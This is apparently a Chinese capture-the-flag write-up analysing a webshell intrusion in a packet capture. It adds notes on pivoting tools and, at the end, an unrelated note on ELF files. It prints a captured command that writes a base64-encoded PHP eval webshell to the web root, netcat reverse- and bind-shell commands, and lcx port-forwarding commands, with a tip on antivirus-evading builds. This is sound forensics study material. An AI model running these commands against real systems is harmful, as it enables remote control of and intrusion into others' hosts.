2021-10-02 陇剑杯webshell WP 关于wireshark使用

陇剑杯webshell WP



黑客登录系统使用的密码是__Admin123!@#

搜password



黑客修改了一个日志文件,文件的绝对路径为_/var/www/html/data/Runtime/Logs/Home/21_08_07.log。

可能是搜索log



黑客获取webshell之后,权限是_www-data__

其中web根目录可以再system命令中看到



黑客写入的webshell文件名是___1.php___。



右键复制值

Form item: “aaa” = “system(‘echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php’);”





应该是根据经验搜常见的端口转发工具lcx frpc

黑客代理工具的回连服务端IP是__192.168.239.123___。

找到这个包 打开tcp流 16进制转换成字符串

如图:黑客的socks5的连接账号、密码是__0HDFt16cLQJ#JTN276Gp_。(中间使用#号隔开,例如admin#passwd)

================================================================

ps:知识点小结

内网渗透之端口转发与代理工具总结:

https://www.freebuf.com/articles/web/170970.html

一,lcx.exe Windows版是lcx.exe,Linux版为portmap,

lcx有两大功能:

1)端口转发(listen和slave成对使用)

2)端口映射(tran)

1、lcx 内网端口转发

1.内网主机上执行:lcx.exe –slave 公网主机ip 公网主机端口 内网主机ip 内网主机端口

例如:

lcx.exe -slave 公网主机ip 4444 127.0.0.1 3389

意思是把内网主机的 3389 端口转发到具有公网ip主机的 4444 端口

2.公网主机 上执行 Lcx.exe –listen 公网主机端口1 公网主机端口2

例如:

lcx.exe –listen 4444 5555

意思是监听公网主机本机的 4444 端口请求,并将来自 4444 端口的请求传送给 5555 端口。

此时,RDP 连接,Windows 命令行下输入mstsc,即可打开远程桌面连接:

内网渗透之端口转发与代理

如果是在公网主机上操作,计算机那栏只需要输入 127.0.0.1:5555,即可;如果是在本地主机上操作,则输入 公网主机ip:5555 ,然后输入用户名和密码,即可连接到内网主机。

2、本地端口转发

由于防火墙限制,部分端口如3389无法通过防火墙,此时可以将该目标主机的3389端口透传到防火墙允许的其他端口,如53端口,

目标主机上执行:

lcx -tran 53 目标主机ip 3389

注:软件可能会被杀软查杀,可自行寻找免杀版本。



二、nc 反弹

反向连接

在公网主机上进行监听:

nc -lvp 4444

内网渗透之端口转发与代理

在内网主机上执行:

nc -t -e cmd.exe 公网主机ip 4444

上述命令中 -t 参数是指通过telnet模式执行cmd.exe,可省略。

成功后即可得到一个内网主机的cmd shell。

正向连接

远程主机上执行:

nc -l -p 4444 -t -e cmd.exe

本地主机上执行:

nc -vv 远程主机ip 4444

成功后,本地主机就获得了远程主机的一个cmd shell。

三、socks代理工具

四、frp 内网穿透利器

frp 是一个可用于内网穿透的高性能的反向代理应用,支持 tcp, udp, http, https 协议。

工具地址: https://github.com/fatedier/frp

五、ngrok 内网穿透

工具地址: https://ngrok.com/download

ps

Linux下的目标文件、动态库文件、可执行文件,其格式为elf格式。

elf文件是有结构的文件,其内部有丰富的信息,例如,可能包含了可执行文件的入口地址,各个节的起始地址,可重定位信息,还可能包含指令与代码行的对应关系(用于调试)。

内核则利用elf文件中的相关信息,加载运行可执行文件。

然而内核映像,u-boot映像这些特殊的文件,则是raw_binary文件。这当然有他的原因。

以u-boot为例,cpu通电后,就开始执行指令。而首先要执行的就是u-boot中的指令。然而cpu不具备解析elf文件的能力,他只知道执行指令。因此,只好给他一块纯粹的机器码让他跑。

因此,u-boot映像就做成了raw_binary文件。

raw_binary文件是没有任何结构的,其内容就是赤裸裸的代码与数据的组合体。

因此,不具备可解析性。